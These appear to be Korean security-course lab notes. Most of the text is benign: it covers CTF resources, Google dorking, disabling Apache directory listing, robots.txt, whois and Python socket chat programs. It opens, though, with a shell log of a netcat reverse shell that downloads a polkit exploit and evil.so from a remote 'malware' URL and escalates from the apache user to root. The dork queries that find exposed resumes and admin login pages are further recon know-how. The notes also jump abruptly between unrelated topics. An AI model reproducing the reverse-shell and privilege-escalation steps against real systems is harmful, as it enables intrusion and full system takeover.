Attacker# nc -lvp 8000
listening on [any] 8000 ...
200.200.200.6: inverse host lookup failed: Unknown host
connect to [200.200.200.3] from (UNKNOWN) [200.200.200.6] 55910
bash: no job control in this shell
bash-4.1$ cd /tmp
bash-4.1$ wget --no-check-certificate linuxmaster.net/malware/polkit/evil.so
bash-4.1$ wget --no-check-certificate  linuxmaster.net/malware/polkit/exploit
bash-4.1$ chmod 755 *
bash-4.1$ id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
bash-4.1$ ./exploit
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_sys_script_t:s0
1. RFP 공지
https://ko.wikipedia.org/wiki/제안요청서
2. 제안서 작성 접수
입찰 업체가 작성한다.
회사 소개, 제안 요청에 대한 수행방안들을 작성해서 제출한다.
3. 제안 발표
30분 정도 제안서를 작성한 내용을 토대로 발표자료를 만들어서 발표한다.
점수를 부여해서 1등을 한 업체가 선정된다.
4. 계약 및 기술협상
담당자와 수행과제에 대한 범위를 기술협상을 통해서 얘기하고 계약한다.
5. 프로젝트 수행
RFP에 제안된 내용을 기반으로 프로젝트를 수행한다.
프로젝트 수행 시 착수보고, 중간보고, 종료보고를 한다.
https://ko.wikipedia.org/wiki/케빈_미트닉
Defcon 해킹대회
공식 사이트: https://defcon.org/
블랙햇
공식 사이트: https://www.blackhat.com/
전세계 해킹대회의 상황을 알 수 있는 사이트
https://ctftime.org/
문제 풀이 보고서
https://ctftime.org/writeups
이전 CTF 저장소
https://shell-storm.org/repo/CTF/
https://github.com/xenosf/CTF-Writeups
드림핵: 기초를 배울 수 있는 곳
https://dreamhack.io/
해커스쿨
https://www.hackerschool.org/
차세대 보안리더 양성 프로그램 (BOB)
https://www.kitribob.kr/
해킹대회에서 출제되는 영역
-WEB 해킹
-Pwnable(시스템해킹)
-포렌식
-암호학
-리버싱(역공학)
-MISC (잡다한 문제들)
구글 검색: google dork 심정재 (2004년도 pdf문서)
intitle:index.of inurl:co.kr intext:이력서
intitle:관리자로그인
intext:"nstallation of Global Honeypot System" filetype:pdf
3개의 은행사이트가 모두 다른 것을 확인할 수 있다.
https://www.kbstar.com/robots.txt
User-agent: *
Allow: /
https://www.ibk.co.kr/robots.txt
User-agent: *
Disallow: /
https://www.shinhan.com/robots.txt
해당페이지를 찾을 수 없습니다.
Page can not be found.
실습> 디렉터리 인덱스 제거하기
1. 웹서버 설치/시작
방화벽은 내려준다.
# yum -y install httpd
# systemctl stop firewalld
# systemctl start httpd
# cd /var/www/html

2. 웹서버 접속
index.html 페이지가 없으면 기본으로 보여주는 페이지이다.
http://200.200.200.6/
Testing 123..
  :
  :

# vi /etc/httpd/conf/httpd.conf
  :
  :(생략)
# Load config files in the "/etc/httpd/conf.d" directory, if any.
IncludeOptional conf.d/*.conf

# vi /etc/httpd/conf.d/welcome.conf
#
# This configuration file enables the default "Welcome" page if there
# is no default index page present for the root URL.  To disable the
# Welcome page, comment out all the lines below.
#
# NOTE: if this file is removed, it will be restored on upgrades.
#
<LocationMatch "^/+$">
    Options -Indexes
    ErrorDocument 403 /.noindex.html
</LocationMatch>

<Directory /usr/share/httpd/noindex>  <-- index.html 파일이 없으면 보여지는 디렉터리
    AllowOverride None
    Require all granted
</Directory>

Alias /.noindex.html /usr/share/httpd/noindex/index.html
Alias /noindex/css/bootstrap.min.css /usr/share/httpd/noindex/css/bootstrap.min.css
Alias /noindex/css/open-sans.css /usr/share/httpd/noindex/css/open-sans.css
Alias /images/apache_pb.gif /usr/share/httpd/noindex/images/apache_pb.gif
Alias /images/poweredby.png /usr/share/httpd/noindex/images/poweredby.png

index.html 파일이 없으면 보여지는 index.html
# vi /usr/share/httpd/noindex/index.html
  :
  :(생략)

# cd /var/www/html/
# mkdir data
# cp /bin/a* data/
# ll data/
합계 1140
-rwxr-xr-x. 1 root root  52640  3월  6 21:59 ab
-rwxr-xr-x. 1 root root  29104  3월  6 21:59 addr2line
-rwxr-xr-x. 1 root root     29  3월  6 21:59 alias
-rwxr-xr-x. 1 root root  46584  3월  6 21:59 apropos
-rwxr-xr-x. 1 root root  62680  3월  6 21:59 ar
-rwxr-xr-x. 1 root root  33080  3월  6 21:59 arch
-rwxr-xr-x. 1 root root 386424  3월  6 21:59 as
-rwxr-xr-x. 1 root root  28888  3월  6 21:59 aserver
-rwxr-xr-x. 1 root root  15856  3월  6 21:59 aulast
-rwxr-xr-x. 1 root root  11624  3월  6 21:59 aulastlog
-rwxr-xr-x. 1 root root  11448  3월  6 21:59 ausyscall
-rwxr-xr-x. 1 root root  32696  3월  6 21:59 auvirt
-rwxr-xr-x. 1 root root 428584  3월  6 21:59 awk

/data 디렉터리가 디렉터리 리스팅이 보여진 이유는?
- 아파치 웹서버의 기본 설정이 디렉터리 리스팅 설정이 On 되어 있다.
- /data 디렉터리에 DirectoryIndex 지시어에 설정된 파일인 index.html 이 존재하지 않기 때문이다.
http://200.200.200.6/data/

Index of /data
[ICO]	Name                  Last modified    Size   Description
[PARENTDIR]	Parent Directory	 	-
[   ]	ab                    2023-03-06 21:59 51K
[   ]	addr2line             2023-03-06 21:59 28K
[   ]	alias                 2023-03-06 21:59 29
[   ]	apropos               2023-03-06 21:59 45K
[   ]	ar                    2023-03-06 21:59 61K
[   ]	arch                  2023-03-06 21:59 32K
[   ]	as                    2023-03-06 21:59 377K
[   ]	aserver               2023-03-06 21:59 28K
[   ]	aulast                2023-03-06 21:59 15K
[   ]	aulastlog             2023-03-06 21:59 11K
[   ]	ausyscall             2023-03-06 21:59 11K
[   ]	auvirt                2023-03-06 21:59 32K
[   ]	awk                   2023-03-06 21:59 419K

대응방안 (임시적 설정)
- /data 디렉터리에 index.html 파일을 생성하면 된다.
# cd /var/www/html
# touch data/index.html

/data 디렉터리가 디렉터리 리스팅이 안보여진 이유는?
- /data 디렉터리에 DirectoryIndex 지시어에 설정된 파일인 index.html 이 존재하기 때문이다.
http://200.200.200.6/data/

대응방안 (영구적 설정)
- DirectoryIndex 지시어에 설정된 파일인 index.html이 없어도 보여지지 않게 설정한다.
- <Directory "/var/www/html"> 부분의 Options 에 Indexes를 제거한다.
# cd /var/www/html
# rm -f data/index.html

참고: http://httpd.apache.org/docs/2.4/mod/core.html#options
131번 라인의 <Directory "/var/www/html"> 부분의 Options None 으로 설정한다.
# vi /etc/httpd/conf/httpd.conf

<Directory "/var/www/html">
    # Options Indexes FollowSymLinks
    Options None
    AllowOverride None
    Require all granted
</Directory>

# systemctl reload httpd

http://200.200.200.6/data/
Forbidden
You don't have permission to access /data/ on this server.

# vi /etc/httpd/conf/httpd.conf
ErrorDocument 403 /error.html

# vi error.html
에러!!!
# systemctl reload httpd

http://200.200.200.6/data/
에러!!!
실습> robots.txt 파일 생성하기
검색 로봇을 허용/막기 위해서 파일을 생성해서 설정한다.
일반적으로 알려진 검색 로봇끼리의 약속이다.
일반유저가 파이썬으로 작성한 크롤링 프로그램은 막을 수 없다.


1. 검색 로봇을 거부하는 경우
# cd /var/www/html
# vi robots.txt
User-agent: *
Disallow: /

2. 검색 로봇을 허용하는 경우
# cd /var/www/html
# vi robots.txt
User-agent: *
Allow: /


3. 특정 검색 로봇을 허용하고 나머지는 모두 거부하는 경우
User-agent: Googlebot
Allow: /

User-agent: Yeti
Allow: /

User-agent: Daum
Allow: /

User-agent: Bingbot
Allow: /

User-agent: Slurp
Allow: /

User-agent: Baiduspider
Allow: /

User-agent: DuckDuckBot
Allow: /

User-agent: *
Disallow: /
실습> whois 설치하기
1. 웹에서 검색
https://whois.kisa.or.kr https://후이즈검색.한국
https://xn--c79as89aj0e29b77z.xn--3e0b707e/

search: naver.com


2. 셸에서 검색
whois 패키지를 설치하면 도메인 검색을 셸상에서 바로 사용할 수 있다.
# yum -y install whois
# whois naver.com
   Domain Name: NAVER.COM
   Registry Domain ID: 793803_DOMAIN_COM-VRSN
   Registrar WHOIS Server: whois.gabia.com
   Registrar URL: http://www.gabia.com
   Updated Date: 2022-09-20T06:51:25Z
   Creation Date: 1997-09-12T04:00:00Z
   Registry Expiry Date: 2023-09-11T04:00:00Z
   Registrar: Gabia, Inc.
  :
  :(생략)


3. 포트를 이용한 직접 통신
# yum -y install nc
# nc whois.kisa.or.kr 43
daum.net
  :
  :(생략)

 ^C
실습> 파이썬을 이용한 통신 프로그램 제작하기
소켓(네트워크 통신) 프로그래밍

참고 : 소켓 라이브러리 레퍼런스
https://docs.python.org/2/library/socket.html
https://docs.python.org/3/library/socket.html

1. 서버 입장
- 서버 소켓(리스닝 소켓)
서버프로그램에서 서버소켓은 클라이언트로부터 연결 요청이 오기를 기다렸다가 연결 요청이 오면
클라이언트와 연결을 맺고 클라이언트와 통신할 또다른 소켓(클라이언트 소켓)을 만드는 일을 한다.
클라이언트 소켓은 접속한 클라이언트와 데이터를 전송하는 일을 한다.

- 클라이언트 소켓(커넥션 소켓)
클라이언트와 통신을 하기 위한 소켓을 말한다.
쉽게 말해 클라이언트와 통신하기 위한 통로라고 생각하면 된다.

2. 클라이언트 입장
- 클라이언트 소켓(커넥션 소켓)
클라이언트 소켓은 서버와 통신하기 위해 생성한 소켓을 말한다.
클라이언트 프로그램에서 소켓은 서버로 연결을 요청하고 데이터를 전송하는 일을 한다.

소켓을 사용하기 위해서는 socket 모듈을 import 해야한다.
파이썬에 기본적으로 제공된다.
ex) import socket

socket.socket([ 패밀리 [ , 타입 [ , proto ] ] ))
설명 : 소켓을 생성하는 클래스
인수 : 주소 패밀리, 소켓 타입, 프로토콜 번호
주소 패밀리   : AF_INET(IPV4) AF_INET6(IPV6)
소켓 유형     : SOCK_STREAM(TCP) SOCK_DGRAM(UDP)
프로토콜 번호 :  0 이며 이 경우 생략 가능

socket.bind(주소)
설명 : 주소에 소켓을 바인딩하는 메소드
소켓이 이미 바인딩되어 있으면 안된다.
인수 : IP주소, 포트번호

socket.listen(백로그)
설명 : 소켓에 대한 연결을 리슨하는 메소드
인수 : 순차적으로 연결할 수 있는 최대 연결 개수를 지정한다.
최대 값은 시스템에 따라 다르지만 보통 5정도 지정한다.

socket.accept()
설명 : 클라이언트 접속 시 연결을 수락하는 메소드
리턴값 : 클라이언트 소켓, 클라이언트 주소를 반환한다.

socket.connect(주소)
설명 : 클라이언트에서 서버로 접속하는 메소드
인자 : 서버주소, 서버 포트번호 (묶어서 호출)

socket.recv(bufsize)
설명 : 소켓으로 부터 TCP 메시지를 받는 메소드
인자 : 한번에 받을 수 있는 최대 크기를 지정한다.
리턴값 : 수신한 바이트의 수를 반환한다.

socket.send(문자열)
설명 : 데이터를 소켓으로 보내기 위해 사용하는 메소드
인자 : 한번에 보낼 수 있는 최대 크기를 지정한다.
리턴값 : 전송한 바이트의 수를 반환한다.

socket.close()
설명 : 연결된 소켓을 종료하는 메소드
실습> 파이썬을 이용한 통신 프로그램 작성
1. python3 패키지 설치
# yum -y install python3

2. Server 프로그램 작성
# cd
# vi server.py
import socket

host = ''    # any: 200.200.200.6, 127.0.0.1
port = 8000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)
s.bind((host,port))  # 주소 정보를 수동 설정
s.listen(5)
conn, addr = s.accept()  # 클라이언트가 접속되지 않으면 블로킹된다.
data = '클라이언트 안녕'
print(f'{conn} 클라이언트가 접속했습니다.')
conn.send(data.encode('utf-8'))
conn.close()
s.close()

3. Client 프로그램 작성
# cd
# vi client.py
import socket

host = '200.200.200.6'
port = 8000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)
s.connect((host,port))  # 주소 정보를 수동 설정
data = s.recv(1024).decode('utf-8')
print(data)
s.close()

4. 프로그램 실행
서버 프로그램을 실행한다.
# python3 server.py

클라이언트 프로그램을 실행한다.
# python3 client.py
클라이언트 안녕


실습> whois 서비스를 파이썬으로 작성하기

1. 소스파일 작성
파이썬을 이용해서 도메인에 대한 정보를 받아오는 통신 프로그램을 작성한다.
# vi whoisClient.py
import socket

host = 'whois.kisa.or.kr'
port = 43
data = 'daum.net\r\n'

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)
s.connect((host,port))
s.send(data.encode('utf-8'))
data = s.recv(1024).decode('utf-8')
print(data)
s.close()

2. 프로그램 실행
작성한 프로그램을 실행해서 daum.net의 도메인에 대한 정보를 얻어온다.
# python3 whoisClient.py
%kwhois    Domain Name: DAUM.NET
   Registry Domain ID: 841285_DOMAIN_NET-VRSN
   Registrar WHOIS Server: whois.hosting.kr
   Registrar URL: http://HOSTING.KR
   Updated Date: 2023-02-27T07:21:30Z
   Creation Date: 1996-03-05T05:00:00Z
   Registry Expiry Date: 2024-03-06T05:00:00Z
   Registrar: Megazone Corp., dba HOSTING.KR
   Registrar IANA ID: 1489
   Registrar Abuse Contact Email: abuse@hosting.kr
   Registrar Abuse Contact Phone: +82.216447378
   Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
   Name Server: NS1.DAUM.NET
   Name Server: NS2.DAUM.NET
   DNSSEC: unsigned
   URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2023-03-07T06:13:56Z <<<

For more information on Whois status codes, please visit https://icann.org/epp

NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date do

3. 소스코드 수정
고정된 도메인이 아니라 사용자가 선택해서 도메인을 검색할 수 있도록 소스코드를 수정한다.
# vi whoisClient.py
import socket

host = 'whois.kisa.or.kr'
port = 43
data = input('Search Domain: ')
data = data + '\r\n'

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)
s.connect((host,port))
s.send(data.encode('utf-8'))
data = s.recv(1024).decode('utf-8')
print(data)
s.close()

4. 프로그램 실행
# python3 whoisClient.py
Search Domain: daum.net

# python3 whoisClient.py
Search Domain: naver.com
실습> 소켓 프로그램을 이용한 채팅 프로그램 만들기 1
-- 조건 --
파일명 : chat_server.py, chat_client.py


-- 데이터 전송 부분 --

Client가  접속하면 [클라이언트님이 대화방에 들어왔습니다] 메세지를 화면에 출력한다.
Client/Server 둘 중 아무나 접속을 끊기 위해서는 quit을 입력한다.

-- Server --
[서버님이 대화방을 만들었습니다]
[클라이언트님이 대화방에 들어왔습니다]
Server : 안녕하세요!
Client : 반가워요!
Server : 오늘 날씨가 아침에 비가 왔는데 ...
Client : 우산이 없는데 ㅋㅋㅋ
Server : ㅋㅋㅋ
Client : 저 끊을께요!
Server : 네~~~
[클라이언트님이 대화방에 나갔습니다]
Server : quit

-- Client --
[클라이언트님이 대화방에 들어왔습니다]
Server : 안녕하세요!
Client : 반가워요!
Server : 오늘 날씨가 아침에 비가 왔는데 ...
Client : 우산이 없는데 ㅋㅋㅋ
Server : ㅋㅋㅋ
Client : 저 끊을께요!
Server : 네~~~
Client : quit
-- 데이터 전송 부분 --

-- 조건 --


-- chat_server.py --
"""
파일명 : chat_server.py
프로그램 설명 : 채팅 서버 프로그램
작성자: 리눅스마스터넷
"""

import socket

host = ""           # Listen할 IP주소
port = 8000         # Listen할 포트번호
recv_msg = ""  # 클라이언트에서 온 Data를 저장할 변수
send_msg = ""  # 클라이언트로 보낼 Data를 저장할 변수

# 1. 통신연결 단계
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((host,port))
s.listen(5)
conn, addr = s.accept()
print("[클라이언트님이 대화방에 들어왔습니다]")

# 2. Data 송수신 단계
while True:
    # Data 송신
    send_msg = input("Server : ")

    # Client로 보낼 Data를 입력 받아 utf-8로 인코딩한 후 Client로 전송한다.
    conn.send(send_msg.encode('utf-8'))

    # 입력된 자료가 "quit" 이면 프로그램을 종료한다.
    if send_msg == "quit":
        break

    # Data 수신
    recv_msg = conn.recv(1024).decode('utf-8')
    print("Client : %s" %(recv_msg))

    # 입력된 자료가 "quit" 이면 프로그램을 종료한다.
    if recv_msg == "quit":
        break

# 3. 통신해제 단계
print("대화가 종료 되었습니다.")
conn.close()
s.close()
-- chat_server.py --

-- chat_client.py --
"""
파일명 : chat_client.py
프로그램 설명 : 채팅 클라이언트 프로그램
작성자: 리눅스마스터넷
"""

import socket
host = "접속할IP주소"
port = 8000


recv_msg = ""  # 서버에서 온 Data를 저장할 변수
send_msg = ""  # 서버로 보낼 Data를 저장할 변수

# 1. 통신연결 단계
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)
s.connect((host,port))

# 2. Data 송수신 단계
while True:
    # Data 수신 부분
    # Server 에서 온 Data를 utf-8로 인코딩한 후 화면에 출력한다.
    # print(s.recv(1024).decode('utf-8'))
    recv_msg = s.recv(1024).decode('utf-8')
    print("Server : " + recv_msg)

    # 입력된 Data가 "quit" 이면 프로그램을 종료한다.
    if recv_msg == "quit":
        break

    # Data 송신 부분
    # Server로 보낼 Data를 입력 받아 utf-8로 인코딩한 후 서버로 전송한다.
    send_msg = input("Client : ")
    s.send(send_msg.encode('utf-8'))

    # 입력된 Data가 "quit" 이면 프로그램을 종료한다.
    if send_msg == "quit":
        break

# 3. 통신해제 단계
print("대화가 종료되었습니다")
s.close()
-- chat_client.py --